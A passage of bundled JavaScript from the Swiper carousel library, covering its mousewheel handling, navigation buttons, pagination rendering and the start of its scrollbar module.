      if (swiper.params.mousewheel.thresholdDelta && newEvent.delta < swiper.params.mousewheel.thresholdDelta) {
        // Prevent if delta of wheel scroll delta is below configured threshold
        return false;
      }

      if (swiper.params.mousewheel.thresholdTime && now() - lastScrollTime < swiper.params.mousewheel.thresholdTime) {
        // Prevent if time between scrolls is below configured threshold
        return false;
      } // If the movement is NOT big enough and
      // if the last time the user scrolled was too close to the current one (avoid continuously triggering the slider):
      //   Don't go any further (avoid insignificant scroll movement).


      if (newEvent.delta >= 6 && now() - lastScrollTime < 60) {
        // Return false as a default
        return true;
      } // If user is scrolling towards the end:
      //   If the slider hasn't hit the latest slide or
      //   if the slider is a loop and
      //   if the slider isn't moving right now:
      //     Go to next slide and
      //     emit a scroll event.
      // Else (the user is scrolling towards the beginning) and
      // if the slider hasn't hit the first slide or
      // if the slider is a loop and
      // if the slider isn't moving right now:
      //   Go to prev slide and
      //   emit a scroll event.


      if (newEvent.direction < 0) {
        if ((!swiper.isEnd || swiper.params.loop) && !swiper.animating) {
          swiper.slideNext();
          emit('scroll', newEvent.raw);
        }
      } else if ((!swiper.isBeginning || swiper.params.loop) && !swiper.animating) {
        swiper.slidePrev();
        emit('scroll', newEvent.raw);
      } // If you got here is because an animation has been triggered so store the current time


      lastScrollTime = new window.Date().getTime(); // Return false as a default

      return false;
    }

    function releaseScroll(newEvent) {
      const params = swiper.params.mousewheel;

      if (newEvent.direction < 0) {
        if (swiper.isEnd && !swiper.params.loop && params.releaseOnEdges) {
          // Return true to animate scroll on edges
          return true;
        }
      } else if (swiper.isBeginning && !swiper.params.loop && params.releaseOnEdges) {
        // Return true to animate scroll on edges
        return true;
      }

      return false;
    }

    function handle(event) {
      let e = event;
      let disableParentSwiper = true;
      if (!swiper.enabled) return;
      const params = swiper.params.mousewheel;

      if (swiper.params.cssMode) {
        e.preventDefault();
      }

      let target = swiper.$el;

      if (swiper.params.mousewheel.eventsTarget !== 'container') {
        target = $(swiper.params.mousewheel.eventsTarget);
      }

      if (!swiper.mouseEntered && !target[0].contains(e.target) && !params.releaseOnEdges) return true;
      if (e.originalEvent) e = e.originalEvent; // jquery fix

      let delta = 0;
      const rtlFactor = swiper.rtlTranslate ? -1 : 1;
      const data = normalize(e);

      if (params.forceToAxis) {
        if (swiper.isHorizontal()) {
          if (Math.abs(data.pixelX) > Math.abs(data.pixelY)) delta = -data.pixelX * rtlFactor;else return true;
        } else if (Math.abs(data.pixelY) > Math.abs(data.pixelX)) delta = -data.pixelY;else return true;
      } else {
        delta = Math.abs(data.pixelX) > Math.abs(data.pixelY) ? -data.pixelX * rtlFactor : -data.pixelY;
      }

      if (delta === 0) return true;
      if (params.invert) delta = -delta; // Get the scroll positions

      let positions = swiper.getTranslate() + delta * params.sensitivity;
      if (positions >= swiper.minTranslate()) positions = swiper.minTranslate();
      if (positions <= swiper.maxTranslate()) positions = swiper.maxTranslate(); // When loop is true:
      //     the disableParentSwiper will be true.
      // When loop is false:
      //     if the scroll positions is not on edge,
      //     then the disableParentSwiper will be true.
      //     if the scroll on edge positions,
      //     then the disableParentSwiper will be false.

      disableParentSwiper = swiper.params.loop ? true : !(positions === swiper.minTranslate() || positions === swiper.maxTranslate());
      if (disableParentSwiper && swiper.params.nested) e.stopPropagation();

      if (!swiper.params.freeMode || !swiper.params.freeMode.enabled) {
        // Register the new event in a variable which stores the relevant data
        const newEvent = {
          time: now(),
          delta: Math.abs(delta),
          direction: Math.sign(delta),
          raw: event
        }; // Keep the most recent events

        if (recentWheelEvents.length >= 2) {
          recentWheelEvents.shift(); // only store the last N events
        }

        const prevEvent = recentWheelEvents.length ? recentWheelEvents[recentWheelEvents.length - 1] : undefined;
        recentWheelEvents.push(newEvent); // If there is at least one previous recorded event:
        //   If direction has changed or
        //   if the scroll is quicker than the previous one:
        //     Animate the slider.
        // Else (this is the first time the wheel is moved):
        //     Animate the slider.

        if (prevEvent) {
          if (newEvent.direction !== prevEvent.direction || newEvent.delta > prevEvent.delta || newEvent.time > prevEvent.time + 150) {
            animateSlider(newEvent);
          }
        } else {
          animateSlider(newEvent);
        } // If it's time to release the scroll:
        //   Return now so you don't hit the preventDefault.


        if (releaseScroll(newEvent)) {
          return true;
        }
      } else {
        // Freemode or scrollContainer:
        // If we recently snapped after a momentum scroll, then ignore wheel events
        // to give time for the deceleration to finish. Stop ignoring after 500 msecs
        // or if it's a new scroll (larger delta or inverse sign as last event before
        // an end-of-momentum snap).
        const newEvent = {
          time: now(),
          delta: Math.abs(delta),
          direction: Math.sign(delta)
        };
        const ignoreWheelEvents = lastEventBeforeSnap && newEvent.time < lastEventBeforeSnap.time + 500 && newEvent.delta <= lastEventBeforeSnap.delta && newEvent.direction === lastEventBeforeSnap.direction;

        if (!ignoreWheelEvents) {
          lastEventBeforeSnap = undefined;

          if (swiper.params.loop) {
            swiper.loopFix();
          }

          let position = swiper.getTranslate() + delta * params.sensitivity;
          const wasBeginning = swiper.isBeginning;
          const wasEnd = swiper.isEnd;
          if (position >= swiper.minTranslate()) position = swiper.minTranslate();
          if (position <= swiper.maxTranslate()) position = swiper.maxTranslate();
          swiper.setTransition(0);
          swiper.setTranslate(position);
          swiper.updateProgress();
          swiper.updateActiveIndex();
          swiper.updateSlidesClasses();

          if (!wasBeginning && swiper.isBeginning || !wasEnd && swiper.isEnd) {
            swiper.updateSlidesClasses();
          }

          if (swiper.params.freeMode.sticky) {
            // When wheel scrolling starts with sticky (aka snap) enabled, then detect
            // the end of a momentum scroll by storing recent (N=15?) wheel events.
            // 1. do all N events have decreasing or same (absolute value) delta?
            // 2. did all N events arrive in the last M (M=500?) msecs?
            // 3. does the earliest event have an (absolute value) delta that's
            //    at least P (P=1?) larger than the most recent event's delta?
            // 4. does the latest event have a delta that's smaller than Q (Q=6?) pixels?
            // If 1-4 are "yes" then we're near the end of a momentum scroll deceleration.
            // Snap immediately and ignore remaining wheel events in this scroll.
            // See comment above for "remaining wheel events in this scroll" determination.
            // If 1-4 aren't satisfied, then wait to snap until 500ms after the last event.
            clearTimeout(timeout);
            timeout = undefined;

            if (recentWheelEvents.length >= 15) {
              recentWheelEvents.shift(); // only store the last N events
            }

            const prevEvent = recentWheelEvents.length ? recentWheelEvents[recentWheelEvents.length - 1] : undefined;
            const firstEvent = recentWheelEvents[0];
            recentWheelEvents.push(newEvent);

            if (prevEvent && (newEvent.delta > prevEvent.delta || newEvent.direction !== prevEvent.direction)) {
              // Increasing or reverse-sign delta means the user started scrolling again. Clear the wheel event log.
              recentWheelEvents.splice(0);
            } else if (recentWheelEvents.length >= 15 && newEvent.time - firstEvent.time < 500 && firstEvent.delta - newEvent.delta >= 1 && newEvent.delta <= 6) {
              // We're at the end of the deceleration of a momentum scroll, so there's no need
              // to wait for more events. Snap ASAP on the next tick.
              // Also, because there's some remaining momentum we'll bias the snap in the
              // direction of the ongoing scroll because it's better UX for the scroll to snap
              // in the same direction as the scroll instead of reversing to snap.  Therefore,
              // if it's already scrolled more than 20% in the current direction, keep going.
              const snapToThreshold = delta > 0 ? 0.8 : 0.2;
              lastEventBeforeSnap = newEvent;
              recentWheelEvents.splice(0);
              timeout = nextTick(() => {
                swiper.slideToClosest(swiper.params.speed, true, undefined, snapToThreshold);
              }, 0); // no delay; move on next tick
            }

            if (!timeout) {
              // if we get here, then we haven't detected the end of a momentum scroll, so
              // we'll consider a scroll "complete" when there haven't been any wheel events
              // for 500ms.
              timeout = nextTick(() => {
                const snapToThreshold = 0.5;
                lastEventBeforeSnap = newEvent;
                recentWheelEvents.splice(0);
                swiper.slideToClosest(swiper.params.speed, true, undefined, snapToThreshold);
              }, 500);
            }
          } // Emit event


          if (!ignoreWheelEvents) emit('scroll', e); // Stop autoplay

          if (swiper.params.autoplay && swiper.params.autoplayDisableOnInteraction) swiper.autoplay.stop(); // Return page scroll on edge positions

          if (position === swiper.minTranslate() || position === swiper.maxTranslate()) return true;
        }
      }

      if (e.preventDefault) e.preventDefault();else e.returnValue = false;
      return false;
    }

    function events(method) {
      let target = swiper.$el;

      if (swiper.params.mousewheel.eventsTarget !== 'container') {
        target = $(swiper.params.mousewheel.eventsTarget);
      }

      target[method]('mouseenter', handleMouseEnter);
      target[method]('mouseleave', handleMouseLeave);
      target[method]('wheel', handle);
    }

    function enable() {
      if (swiper.params.cssMode) {
        swiper.wrapperEl.removeEventListener('wheel', handle);
        return true;
      }

      if (swiper.mousewheel.enabled) return false;
      events('on');
      swiper.mousewheel.enabled = true;
      return true;
    }

    function disable() {
      if (swiper.params.cssMode) {
        swiper.wrapperEl.addEventListener(event, handle);
        return true;
      }

      if (!swiper.mousewheel.enabled) return false;
      events('off');
      swiper.mousewheel.enabled = false;
      return true;
    }

    on('init', () => {
      if (!swiper.params.mousewheel.enabled && swiper.params.cssMode) {
        disable();
      }

      if (swiper.params.mousewheel.enabled) enable();
    });
    on('destroy', () => {
      if (swiper.params.cssMode) {
        enable();
      }

      if (swiper.mousewheel.enabled) disable();
    });
    Object.assign(swiper.mousewheel, {
      enable,
      disable
    });
  }

  function createElementIfNotDefined(swiper, originalParams, params, checkProps) {
    const document = getDocument();

    if (swiper.params.createElements) {
      Object.keys(checkProps).forEach(key => {
        if (!params[key] && params.auto === true) {
          let element = swiper.$el.children(`.${checkProps[key]}`)[0];

          if (!element) {
            element = document.createElement('div');
            element.className = checkProps[key];
            swiper.$el.append(element);
          }

          params[key] = element;
          originalParams[key] = element;
        }
      });
    }

    return params;
  }

  function Navigation(_ref) {
    let {
      swiper,
      extendParams,
      on,
      emit
    } = _ref;
    extendParams({
      navigation: {
        nextEl: null,
        prevEl: null,
        hideOnClick: false,
        disabledClass: 'swiper-button-disabled',
        hiddenClass: 'swiper-button-hidden',
        lockClass: 'swiper-button-lock',
        navigationDisabledClass: 'swiper-navigation-disabled'
      }
    });
    swiper.navigation = {
      nextEl: null,
      $nextEl: null,
      prevEl: null,
      $prevEl: null
    };

    function getEl(el) {
      let $el;

      if (el) {
        $el = $(el);

        if (swiper.params.uniqueNavElements && typeof el === 'string' && $el.length > 1 && swiper.$el.find(el).length === 1) {
          $el = swiper.$el.find(el);
        }
      }

      return $el;
    }

    function toggleEl($el, disabled) {
      const params = swiper.params.navigation;

      if ($el && $el.length > 0) {
        $el[disabled ? 'addClass' : 'removeClass'](params.disabledClass);
        if ($el[0] && $el[0].tagName === 'BUTTON') $el[0].disabled = disabled;

        if (swiper.params.watchOverflow && swiper.enabled) {
          $el[swiper.isLocked ? 'addClass' : 'removeClass'](params.lockClass);
        }
      }
    }

    function update() {
      // Update Navigation Buttons
      if (swiper.params.loop) return;
      const {
        $nextEl,
        $prevEl
      } = swiper.navigation;
      toggleEl($prevEl, swiper.isBeginning && !swiper.params.rewind);
      toggleEl($nextEl, swiper.isEnd && !swiper.params.rewind);
    }

    function onPrevClick(e) {
      e.preventDefault();
      if (swiper.isBeginning && !swiper.params.loop && !swiper.params.rewind) return;
      swiper.slidePrev();
      emit('navigationPrev');
    }

    function onNextClick(e) {
      e.preventDefault();
      if (swiper.isEnd && !swiper.params.loop && !swiper.params.rewind) return;
      swiper.slideNext();
      emit('navigationNext');
    }

    function init() {
      const params = swiper.params.navigation;
      swiper.params.navigation = createElementIfNotDefined(swiper, swiper.originalParams.navigation, swiper.params.navigation, {
        nextEl: 'swiper-button-next',
        prevEl: 'swiper-button-prev'
      });
      if (!(params.nextEl || params.prevEl)) return;
      const $nextEl = getEl(params.nextEl);
      const $prevEl = getEl(params.prevEl);

      if ($nextEl && $nextEl.length > 0) {
        $nextEl.on('click', onNextClick);
      }

      if ($prevEl && $prevEl.length > 0) {
        $prevEl.on('click', onPrevClick);
      }

      Object.assign(swiper.navigation, {
        $nextEl,
        nextEl: $nextEl && $nextEl[0],
        $prevEl,
        prevEl: $prevEl && $prevEl[0]
      });

      if (!swiper.enabled) {
        if ($nextEl) $nextEl.addClass(params.lockClass);
        if ($prevEl) $prevEl.addClass(params.lockClass);
      }
    }

    function destroy() {
      const {
        $nextEl,
        $prevEl
      } = swiper.navigation;

      if ($nextEl && $nextEl.length) {
        $nextEl.off('click', onNextClick);
        $nextEl.removeClass(swiper.params.navigation.disabledClass);
      }

      if ($prevEl && $prevEl.length) {
        $prevEl.off('click', onPrevClick);
        $prevEl.removeClass(swiper.params.navigation.disabledClass);
      }
    }

    on('init', () => {
      if (swiper.params.navigation.enabled === false) {
        // eslint-disable-next-line
        disable();
      } else {
        init();
        update();
      }
    });
    on('toEdge fromEdge lock unlock', () => {
      update();
    });
    on('destroy', () => {
      destroy();
    });
    on('enable disable', () => {
      const {
        $nextEl,
        $prevEl
      } = swiper.navigation;

      if ($nextEl) {
        $nextEl[swiper.enabled ? 'removeClass' : 'addClass'](swiper.params.navigation.lockClass);
      }

      if ($prevEl) {
        $prevEl[swiper.enabled ? 'removeClass' : 'addClass'](swiper.params.navigation.lockClass);
      }
    });
    on('click', (_s, e) => {
      const {
        $nextEl,
        $prevEl
      } = swiper.navigation;
      const targetEl = e.target;

      if (swiper.params.navigation.hideOnClick && !$(targetEl).is($prevEl) && !$(targetEl).is($nextEl)) {
        if (swiper.pagination && swiper.params.pagination && swiper.params.pagination.clickable && (swiper.pagination.el === targetEl || swiper.pagination.el.contains(targetEl))) return;
        let isHidden;

        if ($nextEl) {
          isHidden = $nextEl.hasClass(swiper.params.navigation.hiddenClass);
        } else if ($prevEl) {
          isHidden = $prevEl.hasClass(swiper.params.navigation.hiddenClass);
        }

        if (isHidden === true) {
          emit('navigationShow');
        } else {
          emit('navigationHide');
        }

        if ($nextEl) {
          $nextEl.toggleClass(swiper.params.navigation.hiddenClass);
        }

        if ($prevEl) {
          $prevEl.toggleClass(swiper.params.navigation.hiddenClass);
        }
      }
    });

    const enable = () => {
      swiper.$el.removeClass(swiper.params.navigation.navigationDisabledClass);
      init();
      update();
    };

    const disable = () => {
      swiper.$el.addClass(swiper.params.navigation.navigationDisabledClass);
      destroy();
    };

    Object.assign(swiper.navigation, {
      enable,
      disable,
      update,
      init,
      destroy
    });
  }

  function classesToSelector(classes) {
    if (classes === void 0) {
      classes = '';
    }

    return `.${classes.trim().replace(/([\.:!\/])/g, '\\$1') // eslint-disable-line
.replace(/ /g, '.')}`;
  }

  function Pagination(_ref) {
    let {
      swiper,
      extendParams,
      on,
      emit
    } = _ref;
    const pfx = 'swiper-pagination';
    extendParams({
      pagination: {
        el: null,
        bulletElement: 'span',
        clickable: false,
        hideOnClick: false,
        renderBullet: null,
        renderProgressbar: null,
        renderFraction: null,
        renderCustom: null,
        progressbarOpposite: false,
        type: 'bullets',
        // 'bullets' or 'progressbar' or 'fraction' or 'custom'
        dynamicBullets: false,
        dynamicMainBullets: 1,
        formatFractionCurrent: number => number,
        formatFractionTotal: number => number,
        bulletClass: `${pfx}-bullet`,
        bulletActiveClass: `${pfx}-bullet-active`,
        modifierClass: `${pfx}-`,
        currentClass: `${pfx}-current`,
        totalClass: `${pfx}-total`,
        hiddenClass: `${pfx}-hidden`,
        progressbarFillClass: `${pfx}-progressbar-fill`,
        progressbarOppositeClass: `${pfx}-progressbar-opposite`,
        clickableClass: `${pfx}-clickable`,
        lockClass: `${pfx}-lock`,
        horizontalClass: `${pfx}-horizontal`,
        verticalClass: `${pfx}-vertical`,
        paginationDisabledClass: `${pfx}-disabled`
      }
    });
    swiper.pagination = {
      el: null,
      $el: null,
      bullets: []
    };
    let bulletSize;
    let dynamicBulletIndex = 0;

    function isPaginationDisabled() {
      return !swiper.params.pagination.el || !swiper.pagination.el || !swiper.pagination.$el || swiper.pagination.$el.length === 0;
    }

    function setSideBullets($bulletEl, position) {
      const {
        bulletActiveClass
      } = swiper.params.pagination;
      $bulletEl[position]().addClass(`${bulletActiveClass}-${position}`)[position]().addClass(`${bulletActiveClass}-${position}-${position}`);
    }

    function update() {
      // Render || Update Pagination bullets/items
      const rtl = swiper.rtl;
      const params = swiper.params.pagination;
      if (isPaginationDisabled()) return;
      const slidesLength = swiper.virtual && swiper.params.virtual.enabled ? swiper.virtual.slides.length : swiper.slides.length;
      const $el = swiper.pagination.$el; // Current/Total

      let current;
      const total = swiper.params.loop ? Math.ceil((slidesLength - swiper.loopedSlides * 2) / swiper.params.slidesPerGroup) : swiper.snapGrid.length;

      if (swiper.params.loop) {
        current = Math.ceil((swiper.activeIndex - swiper.loopedSlides) / swiper.params.slidesPerGroup);

        if (current > slidesLength - 1 - swiper.loopedSlides * 2) {
          current -= slidesLength - swiper.loopedSlides * 2;
        }

        if (current > total - 1) current -= total;
        if (current < 0 && swiper.params.paginationType !== 'bullets') current = total + current;
      } else if (typeof swiper.snapIndex !== 'undefined') {
        current = swiper.snapIndex;
      } else {
        current = swiper.activeIndex || 0;
      } // Types


      if (params.type === 'bullets' && swiper.pagination.bullets && swiper.pagination.bullets.length > 0) {
        const bullets = swiper.pagination.bullets;
        let firstIndex;
        let lastIndex;
        let midIndex;

        if (params.dynamicBullets) {
          bulletSize = bullets.eq(0)[swiper.isHorizontal() ? 'outerWidth' : 'outerHeight'](true);
          $el.css(swiper.isHorizontal() ? 'width' : 'height', `${bulletSize * (params.dynamicMainBullets + 4)}px`);

          if (params.dynamicMainBullets > 1 && swiper.previousIndex !== undefined) {
            dynamicBulletIndex += current - (swiper.previousIndex - swiper.loopedSlides || 0);

            if (dynamicBulletIndex > params.dynamicMainBullets - 1) {
              dynamicBulletIndex = params.dynamicMainBullets - 1;
            } else if (dynamicBulletIndex < 0) {
              dynamicBulletIndex = 0;
            }
          }

          firstIndex = Math.max(current - dynamicBulletIndex, 0);
          lastIndex = firstIndex + (Math.min(bullets.length, params.dynamicMainBullets) - 1);
          midIndex = (lastIndex + firstIndex) / 2;
        }

        bullets.removeClass(['', '-next', '-next-next', '-prev', '-prev-prev', '-main'].map(suffix => `${params.bulletActiveClass}${suffix}`).join(' '));

        if ($el.length > 1) {
          bullets.each(bullet => {
            const $bullet = $(bullet);
            const bulletIndex = $bullet.index();

            if (bulletIndex === current) {
              $bullet.addClass(params.bulletActiveClass);
            }

            if (params.dynamicBullets) {
              if (bulletIndex >= firstIndex && bulletIndex <= lastIndex) {
                $bullet.addClass(`${params.bulletActiveClass}-main`);
              }

              if (bulletIndex === firstIndex) {
                setSideBullets($bullet, 'prev');
              }

              if (bulletIndex === lastIndex) {
                setSideBullets($bullet, 'next');
              }
            }
          });
        } else {
          const $bullet = bullets.eq(current);
          const bulletIndex = $bullet.index();
          $bullet.addClass(params.bulletActiveClass);

          if (params.dynamicBullets) {
            const $firstDisplayedBullet = bullets.eq(firstIndex);
            const $lastDisplayedBullet = bullets.eq(lastIndex);

            for (let i = firstIndex; i <= lastIndex; i += 1) {
              bullets.eq(i).addClass(`${params.bulletActiveClass}-main`);
            }

            if (swiper.params.loop) {
              if (bulletIndex >= bullets.length) {
                for (let i = params.dynamicMainBullets; i >= 0; i -= 1) {
                  bullets.eq(bullets.length - i).addClass(`${params.bulletActiveClass}-main`);
                }

                bullets.eq(bullets.length - params.dynamicMainBullets - 1).addClass(`${params.bulletActiveClass}-prev`);
              } else {
                setSideBullets($firstDisplayedBullet, 'prev');
                setSideBullets($lastDisplayedBullet, 'next');
              }
            } else {
              setSideBullets($firstDisplayedBullet, 'prev');
              setSideBullets($lastDisplayedBullet, 'next');
            }
          }
        }

        if (params.dynamicBullets) {
          const dynamicBulletsLength = Math.min(bullets.length, params.dynamicMainBullets + 4);
          const bulletsOffset = (bulletSize * dynamicBulletsLength - bulletSize) / 2 - midIndex * bulletSize;
          const offsetProp = rtl ? 'right' : 'left';
          bullets.css(swiper.isHorizontal() ? offsetProp : 'top', `${bulletsOffset}px`);
        }
      }

      if (params.type === 'fraction') {
        $el.find(classesToSelector(params.currentClass)).text(params.formatFractionCurrent(current + 1));
        $el.find(classesToSelector(params.totalClass)).text(params.formatFractionTotal(total));
      }

      if (params.type === 'progressbar') {
        let progressbarDirection;

        if (params.progressbarOpposite) {
          progressbarDirection = swiper.isHorizontal() ? 'vertical' : 'horizontal';
        } else {
          progressbarDirection = swiper.isHorizontal() ? 'horizontal' : 'vertical';
        }

        const scale = (current + 1) / total;
        let scaleX = 1;
        let scaleY = 1;

        if (progressbarDirection === 'horizontal') {
          scaleX = scale;
        } else {
          scaleY = scale;
        }

        $el.find(classesToSelector(params.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${scaleX}) scaleY(${scaleY})`).transition(swiper.params.speed);
      }

      if (params.type === 'custom' && params.renderCustom) {
        $el.html(params.renderCustom(swiper, current + 1, total));
        emit('paginationRender', $el[0]);
      } else {
        emit('paginationUpdate', $el[0]);
      }

      if (swiper.params.watchOverflow && swiper.enabled) {
        $el[swiper.isLocked ? 'addClass' : 'removeClass'](params.lockClass);
      }
    }

    function render() {
      // Render Container
      const params = swiper.params.pagination;
      if (isPaginationDisabled()) return;
      const slidesLength = swiper.virtual && swiper.params.virtual.enabled ? swiper.virtual.slides.length : swiper.slides.length;
      const $el = swiper.pagination.$el;
      let paginationHTML = '';

      if (params.type === 'bullets') {
        let numberOfBullets = swiper.params.loop ? Math.ceil((slidesLength - swiper.loopedSlides * 2) / swiper.params.slidesPerGroup) : swiper.snapGrid.length;

        if (swiper.params.freeMode && swiper.params.freeMode.enabled && !swiper.params.loop && numberOfBullets > slidesLength) {
          numberOfBullets = slidesLength;
        }

        for (let i = 0; i < numberOfBullets; i += 1) {
          if (params.renderBullet) {
            paginationHTML += params.renderBullet.call(swiper, i, params.bulletClass);
          } else {
            paginationHTML += `<${params.bulletElement} class="${params.bulletClass}"></${params.bulletElement}>`;
          }
        }

        $el.html(paginationHTML);
        swiper.pagination.bullets = $el.find(classesToSelector(params.bulletClass));
      }

      if (params.type === 'fraction') {
        if (params.renderFraction) {
          paginationHTML = params.renderFraction.call(swiper, params.currentClass, params.totalClass);
        } else {
          paginationHTML = `<span class="${params.currentClass}"></span>` + ' / ' + `<span class="${params.totalClass}"></span>`;
        }

        $el.html(paginationHTML);
      }

      if (params.type === 'progressbar') {
        if (params.renderProgressbar) {
          paginationHTML = params.renderProgressbar.call(swiper, params.progressbarFillClass);
        } else {
          paginationHTML = `<span class="${params.progressbarFillClass}"></span>`;
        }

        $el.html(paginationHTML);
      }

      if (params.type !== 'custom') {
        emit('paginationRender', swiper.pagination.$el[0]);
      }
    }

    function init() {
      swiper.params.pagination = createElementIfNotDefined(swiper, swiper.originalParams.pagination, swiper.params.pagination, {
        el: 'swiper-pagination'
      });
      const params = swiper.params.pagination;
      if (!params.el) return;
      let $el = $(params.el);
      if ($el.length === 0) return;

      if (swiper.params.uniqueNavElements && typeof params.el === 'string' && $el.length > 1) {
        $el = swiper.$el.find(params.el); // check if it belongs to another nested Swiper

        if ($el.length > 1) {
          $el = $el.filter(el => {
            if ($(el).parents('.swiper')[0] !== swiper.el) return false;
            return true;
          });
        }
      }

      if (params.type === 'bullets' && params.clickable) {
        $el.addClass(params.clickableClass);
      }

      $el.addClass(params.modifierClass + params.type);
      $el.addClass(swiper.isHorizontal() ? params.horizontalClass : params.verticalClass);

      if (params.type === 'bullets' && params.dynamicBullets) {
        $el.addClass(`${params.modifierClass}${params.type}-dynamic`);
        dynamicBulletIndex = 0;

        if (params.dynamicMainBullets < 1) {
          params.dynamicMainBullets = 1;
        }
      }

      if (params.type === 'progressbar' && params.progressbarOpposite) {
        $el.addClass(params.progressbarOppositeClass);
      }

      if (params.clickable) {
        $el.on('click', classesToSelector(params.bulletClass), function onClick(e) {
          e.preventDefault();
          let index = $(this).index() * swiper.params.slidesPerGroup;
          if (swiper.params.loop) index += swiper.loopedSlides;
          swiper.slideTo(index);
        });
      }

      Object.assign(swiper.pagination, {
        $el,
        el: $el[0]
      });

      if (!swiper.enabled) {
        $el.addClass(params.lockClass);
      }
    }

    function destroy() {
      const params = swiper.params.pagination;
      if (isPaginationDisabled()) return;
      const $el = swiper.pagination.$el;
      $el.removeClass(params.hiddenClass);
      $el.removeClass(params.modifierClass + params.type);
      $el.removeClass(swiper.isHorizontal() ? params.horizontalClass : params.verticalClass);
      if (swiper.pagination.bullets && swiper.pagination.bullets.removeClass) swiper.pagination.bullets.removeClass(params.bulletActiveClass);

      if (params.clickable) {
        $el.off('click', classesToSelector(params.bulletClass));
      }
    }

    on('init', () => {
      if (swiper.params.pagination.enabled === false) {
        // eslint-disable-next-line
        disable();
      } else {
        init();
        render();
        update();
      }
    });
    on('activeIndexChange', () => {
      if (swiper.params.loop) {
        update();
      } else if (typeof swiper.snapIndex === 'undefined') {
        update();
      }
    });
    on('snapIndexChange', () => {
      if (!swiper.params.loop) {
        update();
      }
    });
    on('slidesLengthChange', () => {
      if (swiper.params.loop) {
        render();
        update();
      }
    });
    on('snapGridLengthChange', () => {
      if (!swiper.params.loop) {
        render();
        update();
      }
    });
    on('destroy', () => {
      destroy();
    });
    on('enable disable', () => {
      const {
        $el
      } = swiper.pagination;

      if ($el) {
        $el[swiper.enabled ? 'removeClass' : 'addClass'](swiper.params.pagination.lockClass);
      }
    });
    on('lock unlock', () => {
      update();
    });
    on('click', (_s, e) => {
      const targetEl = e.target;
      const {
        $el
      } = swiper.pagination;

      if (swiper.params.pagination.el && swiper.params.pagination.hideOnClick && $el && $el.length > 0 && !$(targetEl).hasClass(swiper.params.pagination.bulletClass)) {
        if (swiper.navigation && (swiper.navigation.nextEl && targetEl === swiper.navigation.nextEl || swiper.navigation.prevEl && targetEl === swiper.navigation.prevEl)) return;
        const isHidden = $el.hasClass(swiper.params.pagination.hiddenClass);

        if (isHidden === true) {
          emit('paginationShow');
        } else {
          emit('paginationHide');
        }

        $el.toggleClass(swiper.params.pagination.hiddenClass);
      }
    });

    const enable = () => {
      swiper.$el.removeClass(swiper.params.pagination.paginationDisabledClass);

      if (swiper.pagination.$el) {
        swiper.pagination.$el.removeClass(swiper.params.pagination.paginationDisabledClass);
      }

      init();
      render();
      update();
    };

    const disable = () => {
      swiper.$el.addClass(swiper.params.pagination.paginationDisabledClass);

      if (swiper.pagination.$el) {
        swiper.pagination.$el.addClass(swiper.params.pagination.paginationDisabledClass);
      }

      destroy();
    };

    Object.assign(swiper.pagination, {
      enable,
      disable,
      render,
      update,
      init,
      destroy
    });
  }

  function Scrollbar(_ref) {
    let {
      swiper,
      extendParams,
      on,
      emit
    } = _ref;
    const document = getDocument();
    let isTouched = false;
    let timeout = null;
    let dragTimeout = null;
    let dragStartPos;
    let dragSize;
    let trackSize;
    let divider;
    extendParams({
      scrollbar: {
        el: null,
        dragSize: 'auto',
        hide: false,
        draggable: false,
        snapOnRelease: true,
        lockClass: 'swiper-scrollbar-lock',
        dragClass: 'swiper-scrollbar-drag',
        scrollbarDisabledClass: 'swiper-scrollbar-disabled',
        horizontalClass: `swiper-scrollbar-horizontal`,
        verticalClass: `swiper-scrollbar-vertical`
      }
    });
    swiper.scrollbar = {
      el: null,
      dragEl: null,
      $el: null,
      $dragEl: null
    };

    function setTranslate() {
      if (!swiper.params.scrollbar.el || !swiper.scrollbar.el) return;
      const {
        scrollbar,
        rtlTranslate: rtl,
        progress
      } = swiper;
      const {
        $dragEl,
        $el
      } = scrollbar;
      const params = swiper.params.scrollbar;
      let newSize = dragSize;
      let newPos = (trackSize - dragSize) * progress;

      if (rtl) {
        newPos = -newPos;

        if (newPos > 0) {
          newSize = dragSize - newPos;
          newPos = 0;
        } else if (-newPos + dragSize > trackSize) {
          newSize = trackSize + newPos;
        }
      } else if (newPos < 0) {
        newSize = dragSize + newPos;
        newPos = 0;
      } else if (newPos + dragSize > trackSize) {
        newSize = trackSize - newPos;
      }

      if (swiper.isHorizontal()) {
        $dragEl.transform(`translate3d(${newPos}px, 0, 0)`);
        $dragEl[0].style.width = `${newSize}px`;
      } else {
        $dragEl.transform(`translate3d(0px, ${newPos}px, 0)`);
        $dragEl[0].style.height = `${newSize}px`;
      }

      if (params.hide) {
        clearTimeout(timeout);
        $el[0].style.opacity = 1;
        timeout = setTimeout(() => {
          $el[0].style.opacity = 0;
          $el.transition(400);
        }, 1000);
      }
    }

    function setTransition(duration) {
      if (!swiper.params.scrollbar.el || !swiper.scrollbar.el) return;
      swiper.scrollbar.$dragEl.transition(duration);
    }

    function updateSize() {
      if (!swiper.params.scrollbar.el || !swiper.scrollbar.el) return;
      const {
        scrollbar
      } = swiper;
      const {
        $dragEl,
        $el
      } = scrollbar;
      $dragEl[0].style.width = '';
      $dragEl[0].style.height = '';
      trackSize = swiper.isHorizontal() ? $el[0].offsetWidth : $el[0].offsetHeight;
      divider = swiper.size / (swiper.virtualSize + swiper.params.slidesOffsetBefore - (swiper.params.centeredSlides ? swiper.snapGrid[0] : 0));

      if (swiper.params.scrollbar.dragSize === 'auto') {
        dragSize = trackSize * divider;
      } else {
        dragSize = parseInt(swiper.params.scrollbar.dragSize, 10);
      }

      if (swiper.isHorizontal()) {
        $dragEl[0].style.width = `${dragSize}px`;
      } else {
        $dragEl[0].style.height = `${dragSize}px`;
      }

      if (divider >= 1) {
        $el[0].style.display = 'none';
      } else {
        $el[0].style.display = '';
      }

      if (swiper.params.scrollbar.hide) {
        $el[0].style.opacity = 0;
      }

      if (swiper.params.watchOverflow && swiper.enabled) {
        scrollbar.$el[swiper.isLocked ? 'addClass' : 'removeClass'](swiper.params.scrollbar.lockClass);
      }
    }

    function getPointerPosition(e) {
      if (swiper.isHorizontal()) {
        return e.type === 'touchstart' || e.type === 'touchmove' ? e.targetTouches[0].clientX : e.clientX;
      }

      return e.type === 'touchstart' || e.type === 'touchmove' ? e.targetTouches[0].clientY : e.clientY;
    }

    function setDragPosition(e) {
      const {
        scrollbar,
        rtlTranslate: rtl
      } = swiper;
      const {
        $el
      } = scrollbar;
      let positionRatio;
